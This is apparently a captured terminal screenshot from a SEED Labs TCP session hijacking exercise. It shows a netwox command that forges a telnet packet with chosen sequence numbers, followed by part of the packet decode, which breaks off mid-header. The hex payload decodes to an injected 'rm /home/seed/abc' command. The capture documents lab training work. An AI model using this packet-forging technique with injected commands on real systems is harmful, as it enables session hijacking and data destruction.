 [09/12/20]seed@VM:~$ sudo netwox 40 -e 862 -j 64 -l 10.0.2.5 -m 10
.0.2.6 -o 60656 -p 23 -q 1340960196 -r 3934784421 --tcp-ack -E 280
 -H '0a726d202f686f6d652f736565642f6162630a'
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x003B=59___________|
|              id               |r|D|M|       offsetfrag        |
|__________0x035E=862___________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x5F55_____________|
|                            source                             |